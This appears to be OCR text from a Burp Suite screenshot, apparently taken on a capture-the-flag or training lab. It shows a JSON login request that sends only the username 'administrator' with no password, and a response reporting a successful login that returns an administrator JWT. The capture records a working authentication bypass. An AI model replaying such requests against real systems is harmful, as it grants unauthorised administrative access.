 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.59.199:45055
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.59.199:45055
9 Referer: http://94.237.59.199:45055/index.php/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
12 Cookie: token=
13 Connection: keep-alive
14
15 {
"username":"administrator"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Sep 2024 20:19:00 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json; charset=UTF-8
10
11 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MjY4NjM1NDAsImV4cCI6MTcyNjg5OTU0MCwidXNlcm
5hbWUiOiJhZG1pbmlzdHJhdG9yIn0._P-rub2ROZtIAUN5nKjXuL0IPkTW5sUXEnD87P0ofJc"
}